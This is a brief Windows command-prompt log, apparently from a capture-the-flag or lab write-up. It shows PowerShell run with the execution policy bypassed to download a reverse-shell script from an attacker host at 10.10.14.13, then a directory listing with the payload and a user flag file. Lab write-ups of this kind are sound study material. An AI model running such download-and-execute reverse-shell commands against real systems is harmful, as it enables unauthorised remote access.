 C:\Users\security\Desktop>powershell -ExecutionPolicy Bypass -File wget.ps1 http://10.10.14.13:8000/reverse_shell.ps1 reverse_shell.ps1
C:\Users\security\Desktop>
C:\Users\security\Desktop>
C:\Users\security\Desktop>
C:\Users\security\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0
 Directory of C:\Users\security\Desktop
08/30/2020  09:35 AM    <DIR>          .
08/30/2020  09:35 AM    <DIR>          ..
08/30/2020  09:35 AM             2,981 reverse_shell.ps1
08/21/2018  11:37 PM                32 user.txt
08/30/2020  09:34 AM                93 wget.ps1
               3 File(s)          3,106 bytes
               2 Dir(s)  16,772,620,288 bytes free
C:\Users\security\Desktop>